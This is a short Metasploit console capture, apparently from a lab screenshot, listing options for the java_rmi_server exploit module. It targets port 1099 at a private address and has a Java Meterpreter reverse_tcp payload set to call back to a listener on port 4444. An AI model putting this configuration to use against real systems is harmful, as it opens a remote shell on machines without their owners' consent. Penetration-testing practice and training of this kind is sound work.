 msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 20 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all
addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)